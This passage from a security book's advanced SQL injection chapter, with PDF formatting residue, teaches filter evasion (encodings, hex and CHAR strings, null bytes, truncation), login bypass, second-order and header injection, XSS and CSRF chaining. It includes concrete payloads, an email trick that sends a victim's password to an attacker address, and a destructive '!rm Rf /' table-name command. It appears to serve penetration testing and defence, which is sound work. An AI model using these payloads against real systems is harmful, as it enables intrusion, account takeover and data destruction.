322 Chapter 7 • Advanced Topics<br />
Table 7.1 Continued. St<strong>and</strong>ard <strong>and</strong><br />
Non-St<strong>and</strong>ard Unicode Encodings of Some Useful Characters<br />
Literal Character<br />
Encoded Equivalent<br />
( %u0028<br />
%uff08<br />
%c0%28<br />
%c0%a8<br />
%e0%80%a8<br />
) %u0029<br />
%uff09<br />
%c0%29<br />
%c0%a9<br />
%e0%80%a9<br />
* %u002a<br />
%uff0a<br />
%c0%2a<br />
%c0%aa<br />
%e0%80%aa<br />
[space] %u0020<br />
%uff00<br />
%c0%20<br />
%c0%a0<br />
%e0%80%a0<br />
Using Dynamic Query Execution<br />
Many databases allow <strong>SQL</strong> queries to be executed dynamically, by passing a string containing<br />
an <strong>SQL</strong> query into a database function which executes the query. If you have discovered<br />
a valid <strong>SQL</strong> injection point, but find that the application’s input filters are blocking queries<br />
you want to inject, you may be able to use dynamic execution to circumvent the filters.<br />
Dynamic query execution works differently on different databases. On Microsoft <strong>SQL</strong><br />
Server, you can use the EXEC function to execute a query in string form. For example:<br />
EXEC('SELECT password FROM tblUsers')<br />
In Oracle, you can use the EXECUTE IMMEDIATE comm<strong>and</strong> to execute a query in<br />
string form. For example:<br />
DECLARE pw VARCHAR2(1000);<br />
BEGIN<br />
EXECUTE IMMEDIATE 'SELECT password FROM tblUsers' INTO pw;<br />
DBMS_OUTPUT.PUT_LINE(pw);<br />
END;
Advanced Topics • Chapter 7 323<br />
Databases provide various means of manipulating strings, <strong>and</strong> the key to using dynamic<br />
execution to defeat input filters is to use the string manipulation functions to convert input<br />
that is allowed by the filters into a string which contains your desired query.<br />
In the simplest case, you can use string concatenation to construct a string from smaller<br />
parts. Different databases use different syntax for string concatenation. For example, if the<br />
<strong>SQL</strong> keyword SELECT is blocked, you can construct it as follows:<br />
Oracle: 'SEL'||'ECT'<br />
MS-<strong>SQL</strong>: 'SEL'+'ECT'<br />
My<strong>SQL</strong>: 'SEL' 'ECT'<br />
Note that <strong>SQL</strong> Server uses a + character for concatenation, whereas My<strong>SQL</strong> uses a<br />
space. If you are submitting these characters in an HTTP request, you will need to URLencode<br />
them as %2b <strong>and</strong> %20, respectively.<br />
Going further, you can construct individual characters using the CHAR function (CHR<br />
in Oracle) using their ASCII character code. For example, to construct the SELECT keyword<br />
on <strong>SQL</strong> Server, you can use:<br />
CHAR(83)+CHAR(69)+CHAR(76)+CHAR(69)+CHAR(67)+CHAR(84)<br />
Note that you can construct strings in this way without using any quotation mark<br />
characters. If you have an <strong>SQL</strong> injection entry point where quotation marks are blocked,<br />
you can use the CHAR function to place strings (such as ‘admin’) into your exploits.<br />
Other string manipulation functions may be useful as well. For example, Oracle includes<br />
the functions REVERSE, TRANSLATE, REPLACE, <strong>and</strong> SUBSTR.<br />
Another way to construct strings for dynamic execution on the <strong>SQL</strong> Server platform is<br />
to instantiate a string from a single hexadecimal number which represents the string’s ASCII<br />
character codes. For example, the string<br />
SELECT password FROM tblUsers<br />
can be constructed <strong>and</strong> dynamically executed as follows:<br />
DECLARE @query VARCHAR(100)<br />
SELECT @query = 0x53454c4543542070617373776f72642046524f4d2074626c5573657273<br />
EXEC(@query)<br />
The mass <strong>SQL</strong> injection attacks against Web applications that started in early 2008<br />
employed this technique to reduce the chance of their exploit code being blocked by input<br />
filters in the applications being attacked.<br />
Using Null Bytes<br />
Often, the input filters which you need to bypass in order to exploit an <strong>SQL</strong> injection<br />
vulnerability are implemented outside the application’s own code, in intrusion detection systems<br />
(IDSs) or WAFs. For performance reasons, these components are typically written in native
324 Chapter 7 • Advanced Topics<br />
code languages, such as C++. In this situation, you can often use null byte attacks to<br />
circumvent input filters <strong>and</strong> smuggle your exploits into the back-end application.<br />
Null byte attacks work due to the different ways that null bytes are h<strong>and</strong>led in native <strong>and</strong><br />
managed code. In native code, the length of a string is determined by the position of the<br />
first null byte from the start of the string—the null byte effectively terminates the string.<br />
In managed code, on the other h<strong>and</strong>, string objects comprise a character array (which may<br />
contain null bytes) <strong>and</strong> a separate record of the string’s length.<br />
This difference means that when the native filter processes your input, it may stop processing<br />
the input when it encounters a null byte, because this denotes the end of the string as far as the<br />
filter is concerned. If the input prior to the null byte is benign, the filter will not block the input.<br />
However, when the same input is processed by the application, in a managed code context, the<br />
full input following the null byte will be processed, allowing your exploit to be executed.<br />
To perform a null byte attack, you simply need to supply a URL-encoded null byte<br />
(%00) prior to any characters that the filter is blocking. In the original example, you may be<br />
able to circumvent native input filters using an attack string such as the following:<br />
%00' UNION SELECT password FROM tblUsers WHERE username='admin'--<br />
Nesting Stripped Expressions<br />
Some sanitizing filters strip certain characters or expressions from user input, <strong>and</strong> then<br />
process the remaining data in the usual way. If an expression that is being stripped contains<br />
two or more characters, <strong>and</strong> the filter is not applied recursively, you can normally defeat<br />
the filter by nesting the banned expression inside itself.<br />
For example, if the <strong>SQL</strong> keyword SELECT is being stripped from your input, you can<br />
use the following input to defeat the filter:<br />
SELSELECTECT<br />
Exploiting Truncation<br />
Sanitizing filters often perform several operations on user-supplied data, <strong>and</strong> occasionally one<br />
of the steps is to truncate the input to a maximum length, perhaps in an effort to prevent<br />
buffer overflow attacks, or accommodate data within database fields that have a predefined<br />
maximum length.<br />
Consider a login function which performs the following <strong>SQL</strong> query, incorporating two<br />
items of user-supplied input:<br />
SELECT uid FROM tblUsers WHERE username = 'jlo' AND password = 'r1Mj06'<br />
Suppose the application employs a sanitizing filter, which performs the following steps:<br />
1. Doubles up quotation marks, replacing each instance of a single quote (‘) with two<br />
single quotes (“)<br />
2. Truncates each item to 16 characters
Advanced Topics • Chapter 7 325<br />
If you supply a typical <strong>SQL</strong> injection attack vector such as<br />
admin'--<br />
the following query will be executed, <strong>and</strong> your attack will fail:<br />
SELECT uid FROM tblUsers WHERE username = 'admin''--' AND password = ''<br />
Note that the doubled-up quotes mean that your input fails to terminate the username<br />
string, <strong>and</strong> so the query actually checks for a user with the literal username you supplied.<br />
However, if you instead supply the username<br />
aaaaaaaaaaaaaaa'<br />
which contains 15 a’s <strong>and</strong> one quotation mark, the application first doubles up the quote,<br />
resulting in a 17-character string, <strong>and</strong> then removes the additional quote by truncating to<br />
16 characters. This enables you to smuggle an unescaped quotation mark into the query, thus<br />
interfering with its syntax:<br />
SELECT uid FROM tblUsers WHERE username = 'aaaaaaaaaaaaaaa''<br />
AND password = ''<br />
This initial attack results in an error, because you effectively have an unterminated string:<br />
Each pair of quotes following the a’s represents an escaped quote, <strong>and</strong> there is no final quote<br />
to delimit the username string. However, because you have a second insertion point, in the<br />
password field, you can restore the syntactic validity of the query, <strong>and</strong> bypass the login, by<br />
also supplying the following password:<br />
or 1=1--<br />
This causes the application to perform the following query:<br />
SELECT uid FROM tblUsers WHERE username = 'aaaaaaaaaaaaaaa'' AND<br />
password = 'or 1=1--'<br />
When the database executes this query, it checks for table entries where the literal<br />
username is<br />
aaaaaaaaaaaaaaa' AND password =<br />
which is presumably always false, or where 1 = 1, which is always true. Hence, the query<br />
will return the UID of every user in the table, typically causing the application to log you<br />
in as the first user in the table. To log in as a specific user (e.g., with UID 0), you would<br />
supply a password such as the following:<br />
or uid=0--
326 Chapter 7 • Advanced Topics<br />
Notes from the Underground…<br />
Other Truncation <strong>Attacks</strong><br />
Truncation of user-supplied input in <strong>SQL</strong> queries can lead to vulnerabilities even<br />
when pure <strong>SQL</strong> injection is not possible. In Microsoft <strong>SQL</strong> Server, parameterized queries<br />
must specify a maximum length for each string parameter, <strong>and</strong> if longer input is<br />
assigned to the parameter it is truncated to this length. Furthermore, <strong>SQL</strong> Server<br />
ignores trailing whitespace when comparing strings within a WHERE clause. These<br />
features can lead to a range of problems in vulnerable applications. For example,<br />
suppose an application allows users who have forgotten their password to submit their<br />
e-mail address <strong>and</strong> receive their forgotten password via e-mail. If the application<br />
accepts overly long input which gets truncated within the <strong>SQL</strong> query, an attacker can<br />
submit the following input:<br />
victim@example.org [many spaces]; evil@attacker.org<br />
In the resultant query, this input will retrieve the password for victim@example.<br />
org, because the trailing whitespace in the truncated input is ignored:<br />
SELECT password FROM tblUsers WHERE email = 'victim@example.org'<br />
When the application then sends the password to the originally supplied e-mail<br />
address, a copy is also sent to the attacker, enabling him to compromise the victim’s<br />
account. For further details of this <strong>and</strong> similar attacks, see the paper “Buffer Truncation<br />
Abuse in .NET <strong>and</strong> Microsoft <strong>SQL</strong> Server,” written by Gary O’Leary-Steele <strong>and</strong> available<br />
at www.scoobygang.org/HiDDenWarez/bta.pdf.<br />
Bypassing Custom Filters<br />
Web applications are extremely varied, <strong>and</strong> you are likely to encounter all kinds of weird <strong>and</strong><br />
wonderful input filters in the wild. You frequently can bypass these filters with a little<br />
imagination.<br />
Oracle Application Server provides a useful case study in poorly devised custom filters.<br />
This product provides a Web interface to database procedures, enabling developers to<br />
quickly deploy a Web application based on functionality that is already implemented
Advanced Topics • Chapter 7 327<br />
within a database. To prevent attackers from leveraging the server to access the powerful<br />
procedures that are built into the Oracle database, the server implements an exclusion list,<br />
<strong>and</strong> blocks access to packages such as SYS <strong>and</strong> OWA.<br />
Blacklist-based filters of this kind are, of course, notoriously susceptible to bypasses,<br />
<strong>and</strong> Oracle’s exclusion list is no exception. In the early 2000s, David Litchfield discovered<br />
a series of defects in the filter, each involving ways of representing blocked packages that<br />
appear benign to the front-end filter but are still processed as intended by the back-end<br />
database.<br />
For instance, whitespace can be placed before the package name:<br />
https://www.example.com/pls/dad/%0ASYS.package.procedure<br />
The Y character in SYS can be replaced with a URL-encoded ÿ character:<br />
https://www.example.com/pls/dad/S%FFS.package.procedure<br />
The package name can be placed within quotation marks:<br />
https://www.example.com/pls/dad/"SYS".package.procedure<br />
A programming goto label can be placed before the package name:<br />
https://www.example.com/pls/dad/SYS.package.procedure<br />
Although these examples are specific to a particular product, they illustrate the kinds of<br />
issues that can arise with custom input filters, <strong>and</strong> the techniques that you need to try<br />
when attempting to circumvent them.<br />
Using Non-St<strong>and</strong>ard Entry Points<br />
Sometimes you will encounter situations where application-wide defenses are in place<br />
(such as WAFs) which implement effective input filters <strong>and</strong> prevent the usual means of<br />
exploiting vulnerable code. In this situation, you should look for non-st<strong>and</strong>ard entry<br />
points into the application, which may be vulnerable to <strong>SQL</strong> injection <strong>and</strong> which the<br />
applicationwide filters may have overlooked.<br />
Many WAFs inspect the values of every request parameter, but do not validate the<br />
parameter names. You can, of course, add arbitrary parameter names to any request. If the<br />
application incorporates arbitrary parameter names into dynamic <strong>SQL</strong> queries, you may be<br />
able to perform <strong>SQL</strong> injection despite the presence of the filter.<br />
Consider an application function which saves user preferences. The preferences page has<br />
a large number of input fields, which are submitted to a URL such as the following:<br />
https://www.example.org/Preferences.aspx?lang=en®ion=uk¤cy=gbp...
328 Chapter 7 • Advanced Topics<br />
Requesting this URL causes the application to make a number of <strong>SQL</strong> queries<br />
of the form:<br />
UPDATE profile SET lang='en' WHERE UID=2104<br />
UPDATE profile SET region='uk' WHERE UID=2104<br />
UPDATE profile SET currency='gbp' WHERE UID=2104<br />
...<br />
Because the fields used for preferences change over time, the developers decided to take<br />
a shortcut <strong>and</strong> implemented the functionality as follows:<br />
IEnumerator i = Request.QueryString.GetEnumerator();<br />
while (i.MoveNext())<br />
{<br />
}<br />
string name = (string)i.Current;<br />
string query = "UPDATE profile SET " + name + "='"<br />
+ Request.QueryString[name].Replace("'", "''") +<br />
"' WHERE uid=" + uid;<br />
...<br />
This code enumerates all of the parameters supplied in the querystring, <strong>and</strong> builds an<br />
<strong>SQL</strong> query using each one. Although quotation marks in parameter values are being escaped,<br />
in an attempt to block <strong>SQL</strong> injection attacks, the parameter values are embedded directly<br />
into the query without any filtering. Hence, the application is vulnerable, but only if you<br />
place your attack into a parameter name.<br />
A similar vulnerability can arise if the application contains a custom logging mechanism<br />
which saves to the database all requested URLs, including the querystring. If the input filters<br />
validate parameter values but not parameter names, you can place payloads into a parameter<br />
name to exploit the vulnerability.<br />
Another entry point which applicationwide input filters typically overlook is the<br />
headers within HTTP requests. Application code can process HTTP headers in arbitrary<br />
ways, <strong>and</strong> applications frequently process headers such as Host, Referer, <strong>and</strong> User-Agent in<br />
application-level logging mechanisms. If the values of request headers are incorporated<br />
into <strong>SQL</strong> queries in an unsafe manner, you may be able to perform <strong>SQL</strong> injection by<br />
attacking these entry points.
Advanced Topics • Chapter 7 329<br />
Notes from the Underground…<br />
<strong>Injection</strong> via Search Query Referers<br />
In addition to custom mechanisms for logging requests, many applications perform<br />
traffic analysis functions, providing administrators with data regarding the navigational<br />
paths followed by users within the application, <strong>and</strong> the external sources from which<br />
users arrive at the application. This analysis usually includes information about the search<br />
queries performed by users which led them to the application. To determine the<br />
terms used in these queries, applications check the Referer header looking for<br />
the domain names of popular search engines, <strong>and</strong> then parse out the search term<br />
from the relevant parameter in the Referer URL. If these terms are incorporated into<br />
<strong>SQL</strong> queries in an unsafe manner, you can perform <strong>SQL</strong> injection by embedding your<br />
attack in the query parameter of a search URL, <strong>and</strong> submitting this within the Referer<br />
header. For example:<br />
GET /vuln.aspx HTTP/1.1<br />
Host: www.example.org<br />
Referer: http://www.google.com/search?hl=en&q=a';+waitfor+<br />
delay+'0:0:30'--<br />
This kind of attack vector is pretty obscure, <strong>and</strong> is likely to be missed by many<br />
penetration testers <strong>and</strong> automated scanners (except for Burp Scanner, which checks<br />
for this attack against every request scanned).<br />
Exploiting Second-Order <strong>SQL</strong> <strong>Injection</strong><br />
Virtually every instance of <strong>SQL</strong> injection discussed in this book so far may be classified as<br />
“first-order” <strong>SQL</strong> injection. This is because the events involved all occur within a single<br />
HTTP request <strong>and</strong> response, as follows:<br />
1. The attacker submits some crafted input in an HTTP request.<br />
2. The application processes the input, causing the attacker’s injected <strong>SQL</strong> query to<br />
execute.<br />
3. If applicable, the results of the query are returned to the attacker in the application’s<br />
response to the request.<br />
A different type of <strong>SQL</strong> injection attack is “second-order” <strong>SQL</strong> injection. Here,<br />
the sequence of events is typically as follows:
330 Chapter 7 • Advanced Topics<br />
1. The attacker submits some crafted input in an HTTP request.<br />
2. The application stores that input for future use (usually in the database), <strong>and</strong><br />
responds to the request.<br />
3. The attacker submits a second (different) request.<br />
4. To h<strong>and</strong>le the second request, the application retrieves the stored input <strong>and</strong> processes<br />
it, causing the attacker’s injected <strong>SQL</strong> query to execute.<br />
5. If applicable, the results of the query are returned to the attacker in the application’s<br />
response to the second request.<br />
Second-order <strong>SQL</strong> injection is just as powerful as the first-order equivalent; however, it<br />
is a subtler vulnerability which is generally more difficult to detect.<br />
Second-order <strong>SQL</strong> injection usually arises because of an easy mistake that developers<br />
make when thinking about tainted <strong>and</strong> validated data. At the point where input is received<br />
directly from users, it is clear that this input is potentially tainted, <strong>and</strong> so clued-in developers<br />
will make some efforts to defend against first-order <strong>SQL</strong> injection, such as doubling up single<br />
quotes or (preferably) using parameterized queries. However, if this input is persisted <strong>and</strong><br />
later reused, it may be less obvious that the data is still tainted, <strong>and</strong> some developers make<br />
the mistake of h<strong>and</strong>ling the data unsafely at this point.<br />
Consider an address book application which allows users to store contact information<br />
about their friends. When creating a contact, the user can enter details such as name, e-mail,<br />
<strong>and</strong> address. The application uses an INSERT statement to create a new database entry for<br />
the contact, <strong>and</strong> doubles up any quotation marks in the input to prevent <strong>SQL</strong> injection<br />
attacks (see Figure 7.1).<br />
Figure 7.1 The Flow of Information When a New Contact Is Created<br />
name<br />
e-mail<br />
address<br />
1. All quotation<br />
marks doubled up<br />
2. INSERT<br />
statement<br />
DB<br />
The application also allows users to modify selected details about an existing contact.<br />
When a user modifies an existing contact, the application first uses a SELECT statement to<br />
retrieve the current details about the contact, <strong>and</strong> holds the details in memory. It then<br />
updates the relevant items with the new details provided by the user, again doubling up any<br />
quotation marks in this input. Items which the user has not updated are left unchanged in
Advanced Topics • Chapter 7 331<br />
memory. The application then uses an UPDATE statement to write all of the in-memory<br />
items back to the database (see Figure 7.2).<br />
Figure 7.2 The Flow of Information When an Existing Contact Is Updated<br />
1. SELECT<br />
statement<br />
DB<br />
address<br />
2. All quotation<br />
marks doubled up<br />
3. Selected items<br />
updated<br />
name<br />
e-mail<br />
address<br />
4. UPDATE<br />
statement<br />
Let’s assume that the doubling up of quotation marks in this instance is effective in<br />
preventing first-order <strong>SQL</strong> injection. Nevertheless, the application is still vulnerable to secondorder<br />
attacks. To exploit the vulnerability, you first need to create a contact with your<br />
attack payload in one of the fields. Assuming the database is Microsoft <strong>SQL</strong> Server, create<br />
a contact with the following name:<br />
a'+@@version+'a<br />
The quotes are doubled up in your input, <strong>and</strong> the resultant INSERT statement looks like this:<br />
INSERT INTO tblContacts VALUES ('a''+@@version+''a', 'foo@example.org',...<br />
Hence, the contact name is safely stored in the database, with the literal value that you<br />
submitted.<br />
Then, you need to go to the function to update the new contact, <strong>and</strong> provide a new<br />
value in the address field only (any accepted value will do). When you do this, the application<br />
will first retrieve the existing contact details, using the following statement:<br />
SELECT * FROM tblUsers WHERE contactId = 123<br />
The retrieved details are stored briefly in memory. The value retrieved for the name<br />
field will, of course, be the literal value that you originally submitted, because this is what<br />
was stored in the database. The application replaces the retrieved address in memory with the<br />
new value you supplied, taking care to double up quotation marks. It then performs the<br />
following UPDATE statement to store the new information in the database:<br />
UPDATE tblUsers<br />
SET name='a'+@@version+'a', address='52 Throwley Way',...<br />
WHERE contactId = 123
332 Chapter 7 • Advanced Topics<br />
At this point, your attack is successful <strong>and</strong> the application’s query is subverted. The name<br />
retrieved from the database is h<strong>and</strong>led unsafely, <strong>and</strong> you are able to break out of the data<br />
context within the query <strong>and</strong> modify the query’s structure. In this proof-of-concept attack,<br />
the database version string is copied into the name of your contact, <strong>and</strong> will be displayed<br />
on-screen when you view the updated contact details:<br />
Name: aMicrosoft <strong>SQL</strong> Server 7.00 – 7.00.623 (Intel X86) Nov 27 1998<br />
22:20:07 Copyright (c) 1988–1998 Microsoft Corporation Desktop<br />
Edition on Windows NT 5.1 (Build 2600: )a<br />
Address: 52 Throwley Way<br />
To perform a more effective attack, you would need to use the general techniques<br />
already described for injecting into UPDATE statements (see Chapter 8), again placing your<br />
attacks into one contact field <strong>and</strong> then updating a different field to trigger the vulnerability.<br />
Finding Second-Order Vulnerabilities<br />
Second-order <strong>SQL</strong> injection is more difficult to detect than first-order vulnerabilities, because<br />
your exploit is submitted in one request <strong>and</strong> executed in the application’s h<strong>and</strong>ling of a<br />
different request. The core technique for discovering most input-based vulnerabilities, where<br />
an individual request is submitted repeatedly with various crafted inputs <strong>and</strong> the application’s<br />
responses are monitored for anomalies, is not effective in this instance. Rather, you need to<br />
submit your crafted input in one request, <strong>and</strong> then step through all other application functions<br />
which may make use of that input, looking for anomalies. In some cases, there is only one<br />
instance of the relevant input (e.g., the user’s display name), <strong>and</strong> testing each payload may<br />
necessitate stepping through the application’s entire functionality.<br />
Today’s automated scanners are not very effective at discovering second-order <strong>SQL</strong><br />
injection. They typically submit each request numerous times with different inputs, <strong>and</strong><br />
monitor the responses. If they then crawl other areas of the application <strong>and</strong> encounter<br />
database error messages, they will draw them to your attention, hopefully enabling you to<br />
investigate <strong>and</strong> diagnose the issue. But they are not capable of associating an error message<br />
returned in one location with a piece of crafted input submitted in another. In some cases,<br />
there is no error message, <strong>and</strong> the effects of the second-order condition may be h<strong>and</strong>led<br />
blindly. If there is only a single instance of the relevant persisted item, or persisting it<br />
within the application requires multiple steps (e.g., a user registration process), the problem<br />
is compounded further. Hence, today’s scanners are not able to perform a rigorous<br />
methodology for discovering second-order vulnerabilities.<br />
Without an underst<strong>and</strong>ing of the meaning <strong>and</strong> usage of data items within the application,<br />
the work involved in detecting second-order <strong>SQL</strong> injection grows exponentially with the size<br />
of the application’s functionality. But human testers can use their underst<strong>and</strong>ing of that functionality,<br />
<strong>and</strong> their intuition about where mistakes are often made, to reduce the size of the task.<br />
In most cases, you can use the following methodology to identify second-order vulnerabilities:
Advanced Topics • Chapter 7 333<br />
1. After you have mapped out the application’s content <strong>and</strong> functionality, review it,<br />
looking for any items of user-controllable data that are persisted by the application<br />
<strong>and</strong> reused in subsequent functions. Work on each item individually, <strong>and</strong> perform<br />
the following steps on each instance.<br />
2. Submit a simple value within the item that is likely to cause problems if used<br />
unsafely in an <strong>SQL</strong> query, such as a single quote or an alphanumeric string<br />
with a single quote within it. If required, walk through any multistage processes<br />
(such as user registration) to ensure that your value is fully persisted within the<br />
application.<br />
3. If you find that the application’s input filters block your input, use the techniques<br />
described earlier in this chapter (in “Evading Input Filters”) to try to defeat the<br />
front-end input filters.<br />
4. Walk through all of the application’s functionality where you have seen the data<br />
item being explicitly used, <strong>and</strong> also any functions where it might conceivably be<br />
implicitly used. Look for any anomalous behavior that may indicate that the input<br />
has caused a problem, such as database error messages, HTTP 500 status codes,<br />
more cryptic error messages, broken functionality, missing or corrupted data, <strong>and</strong><br />
so forth.<br />
5. For each potential issue identified, try to develop a proof-of-concept attack to<br />
verify that an <strong>SQL</strong> injection vulnerability is present. Be aware that malformed<br />
persisted data may cause anomalous conditions in ways that are not directly<br />
vulnerable (e.g., integer conversion errors, or failure of subsequent data validation).<br />
Try supplying the same input with two quotation marks together, <strong>and</strong> see<br />
whether the anomaly goes away. Try using database-specific constructs such as<br />
string concatenation functions <strong>and</strong> version banners to confirm that you are<br />
modifying an <strong>SQL</strong> query. If the anomalous condition is blind (i.e., it does not<br />
return the results of the query or any error message), try using time delay techniques<br />
to verify that a vulnerability is present.<br />
You should be aware that some second-order <strong>SQL</strong> injection vulnerabilities are fully<br />
blind <strong>and</strong> have no discernible effects on the contents of any application responses.<br />
For example, if an application function writes persisted data to logs in an unsafe manner,<br />
<strong>and</strong> h<strong>and</strong>les any exceptions gracefully, the steps I just described will probably miss the<br />
vulnerability. To detect these kinds of flaws, you need to repeat the preceding steps using<br />
various inputs in step 1 designed to trigger time delays when used unsafely in <strong>SQL</strong><br />
queries, <strong>and</strong> then monitor all of the application’s functionality for anomalous delays.<br />
To do this effectively, you will need to use syntax that is specific to the type of database<br />
being used <strong>and</strong> the types of queries (SELECT, INSERT, etc.) being performed. In practice,<br />
this may be a very lengthy exercise indeed.
334 Chapter 7 • Advanced Topics<br />
Tools & Traps…<br />
Why Second-Order Bugs Happen<br />
Second-order <strong>SQL</strong> injection is surprisingly common. The authors have encountered this<br />
vulnerability in mature, security-critical applications such as those used by online<br />
banks. Bugs such as this can go unnoticed for years, because of the relative difficulty<br />
of detecting them.<br />
Many, perhaps even most, developers these days have some awareness of <strong>SQL</strong><br />
injection threats, <strong>and</strong> they know how to use parameterized queries to safely incorporate<br />
tainted data into <strong>SQL</strong> queries. However, they also know that writing parameterized<br />
queries involves a little more effort than constructing simple dynamic queries. Many also<br />
have in mind a mistaken concept of taint, in which user-supplied data needs to be<br />
h<strong>and</strong>led safely on arrival, but can then be treated as trusted.<br />
A very common approach to coding <strong>SQL</strong> queries is to use parameterized queries<br />
for data that is most obviously tainted, such as that which is received from the immediate<br />
HTTP request, <strong>and</strong> elsewhere to make a judgment in each case as to whether the<br />
data is safe to use in a dynamic query. This approach is dangerous. It can easily lead to<br />
oversights, where tainted data is h<strong>and</strong>led unsafely by mistake. Data sources that are<br />
trustworthy may become tainted at a future time due to changes elsewhere in the<br />
code base, unwittingly introducing second-order vulnerabilities. And the mistaken<br />
concept of taint, where data needs to be h<strong>and</strong>led safely only on arrival, can lead to<br />
items appearing to be trustworthy when they are not.<br />
The most robust way to defend against second-order vulnerabilities is to use<br />
parameterized queries for all database access, <strong>and</strong> to properly parameterize every<br />
variable data item which is incorporated into the query. This approach incurs a small<br />
amount of superfluous effort for data which is genuinely trustworthy, but it will avoid<br />
the mistakes described. Adopting this policy also makes security review of code quicker<br />
<strong>and</strong> easier in relation to <strong>SQL</strong> injection.<br />
Note that some parts of <strong>SQL</strong> queries, such as column <strong>and</strong> table names, cannot be<br />
parameterized, because they constitute the structure which is fixed when the query is<br />
defined, before data items are assigned to their placeholders. If you are incorporating<br />
user-supplied data into these parts of the query, you should determine whether your<br />
functionality can be implemented in a different way; for example, by passing index<br />
numbers which are mapped to table <strong>and</strong> column names server-side. If this is not possible,<br />
you should carefully validate the user data on a whitelist basis, prior to use.
Using Hybrid <strong>Attacks</strong><br />
Advanced Topics • Chapter 7 335<br />
Hybrid attacks combine two or more exploits to attack an application, often resulting in a<br />
compromise that is greater than the sum of its parts. You can combine <strong>SQL</strong> injection with<br />
other techniques in numerous ways to achieve your objectives in attacking an application.<br />
Leveraging Captured Data<br />
First, of course, you can use <strong>SQL</strong> injection to retrieve sensitive data that you can use to<br />
escalate your privileges within the application. For example, you may be able to read the<br />
passwords for other users, <strong>and</strong> log in as them. If the passwords are hashed <strong>and</strong> you know the<br />
algorithm, you can try to crack the captured hashes offline. Similarly, you may be able to<br />
read tables of sensitive logging data, containing usernames, session tokens, or even the<br />
parameters submitted in the requests of other users.<br />
More elaborately, if the application contains an account recovery function which e-mails<br />
a one-time recovery URL to users who have forgotten their password, you may be able to<br />
read the values of the account recovery tokens issued to other users, <strong>and</strong> so initiate account<br />
recovery for arbitrary users <strong>and</strong> thereby compromise their accounts.<br />
Creating Cross-Site Scripting<br />
<strong>SQL</strong> injection is a great bug to find in a Web application, but sometimes you may really<br />
want a different bug, such as cross-site scripting (XSS). Often, you can use <strong>SQL</strong> injection<br />
vulnerabilities to introduce different kinds of XSS into the application.<br />
If the input which you supply to the application is not itself being echoed back, but<br />
instead the application returns the output from an <strong>SQL</strong> query which you control, you can<br />
usually exploit the vulnerability to achieve the same effects as a reflected XSS attack. For<br />
example, if the application returns the results of the query as shown here:<br />
SELECT orderNum, orderDesc, orderAmount FROM tblOrders WHERE orderType = 123<br />
<strong>and</strong> the orderType field is vulnerable to <strong>SQL</strong> injection, you may be able to create a proofof-concept<br />
XSS attack with a URL such as the following:<br />
https://www.example.org/MyOrders.php?orderType=123+UNION+SELECT+1,'<br />
alert(1)',1<br />
Unlike conventional XSS, the application does not simply echo your attack payload in<br />
its response. Rather, you modify the <strong>SQL</strong> query to append your payload to the query<br />
results, which the application copies into its response. Provided that the application does<br />
not perform any output encoding on the query results (if it assumes that the query results<br />
are trustworthy), your attack will be successful.<br />
In other situations, you may be able to leverage <strong>SQL</strong> injection vulnerabilities to perform<br />
a persistent XSS attack within the application. This possibility usually arises when data that
336 Chapter 7 • Advanced Topics<br />
you can modify via an <strong>SQL</strong> injection bug is displayed unsanitized to other users of the<br />
application. This data might comprise actual HTML content that is stored within the database<br />
(such as product descriptions that are retrieved by product ID), or items such as user<br />
display names <strong>and</strong> contact information which is retrieved from the database <strong>and</strong> copied into<br />
HTML page templates.<br />
The mass <strong>SQL</strong> injection attacks that occurred in 2008–9 employed a robot which<br />
identified every table within a target database, <strong>and</strong> injected a link to a malicious JavaScript<br />
file into each text column in every table. Whenever the modified data was copied into<br />
application responses, users were served the attacker’s malicious script. This script then<br />
attempted to exploit a number of client-side vulnerabilities in order to compromise users’<br />
computers.<br />
Even if an application does not contain any functionality where database data is copied<br />
unsanitized into application responses, this kind of attack may still be possible via <strong>SQL</strong><br />
injection. If you can leverage the database compromise to attack the underlying operating<br />
system (see Chapter 6) you may be able to modify static content located within the Web<br />
root, <strong>and</strong> inject arbitrary JavaScript into pages that are rendered to other users.<br />
Running Operating<br />
System Comm<strong>and</strong>s on Oracle<br />
By using specially crafted database objects it is even possible to run operating system<br />
comm<strong>and</strong>s on the database server or on the workstation of a database administrator<br />
(DBA) using a hybrid attack.<br />
The following table name is valid if the table name is quoted by double quotes<br />
CREATE TABLE "!rm Rf /" (a varchar2(1));<br />
<strong>and</strong> will be accepted by Oracle.<br />
If a DBA or developer uses <strong>SQL</strong>∗Plus scripts with the spool comm<strong>and</strong>, a common<br />
technique that DBAs use for writing dynamic <strong>SQL</strong> scripts, then <strong>SQL</strong>∗Plus will remove the<br />
double quotes from the example above in order to access the object. <strong>SQL</strong>∗Plus will then<br />
interpret the exclamation mark as a host comm<strong>and</strong> (! on UNIX, $ on Windows <strong>and</strong> VMS),<br />
<strong>and</strong> the content after the ! is executed as an operating system comm<strong>and</strong>.<br />
Here is an example of a vulnerable <strong>SQL</strong>∗Plus script. A spool file called test.sql is created<br />
<strong>and</strong> then executed:<br />
SPOOL test.sql<br />
SELECT table_name FROM all_tables WHERE owner='SCOTT';<br />
SPOOL OFF<br />
@test.sql
Exploiting Authenticated Vulnerabilities<br />
Advanced Topics • Chapter 7 337<br />
Many <strong>SQL</strong> injection vulnerabilities reside within authenticated functionality. In some cases,<br />
only privileged users, such as application administrators, can reach <strong>and</strong> exploit the vulnerability.<br />
Usually, this constraint reduces the impact of the vulnerability somewhat.<br />
If the administrator is completely trusted within the application, <strong>and</strong> is also able to<br />
perform arbitrary <strong>SQL</strong> queries directly in the database, one might suppose that <strong>SQL</strong><br />
injection flaws which only the administrator can access are completely inconsequential,<br />
<strong>and</strong> are not exploitable unless the attacker has already compromised the administrator’s<br />
account.<br />
However, this overlooks the possibility of cross-site request forgery. This attack<br />
technique can be combined with many kinds of authenticated vulnerabilities to make<br />
those vulnerabilities exploitable by an unprivileged attacker. Consider an administrative<br />
function which displays the account details of a selected user:<br />
https://www.example.org/admin/ViewUser.aspx?UID=123<br />
The UID parameter is vulnerable to <strong>SQL</strong> injection, but this can be directly exploited<br />
only by the administrator. However, an attacker who is aware of the vulnerability can use<br />
cross-site request forgery to exploit the bug indirectly. For example, if he creates a Web page<br />
containing the following HTML, <strong>and</strong> induces a logged-in administrator to visit it, his<br />
injected <strong>SQL</strong> query will be executed, creating a new administrative user that is controlled by<br />
the attacker:<br />
<br />
Note that cross-site request forgery is a one-way attack, <strong>and</strong> the attacker cannot<br />
trivially retrieve the application’s response to the attack request. Hence, the attacker<br />
must inject an <strong>SQL</strong> query which causes a useful side effect, rather than just seeking to<br />
read sensitive data.<br />
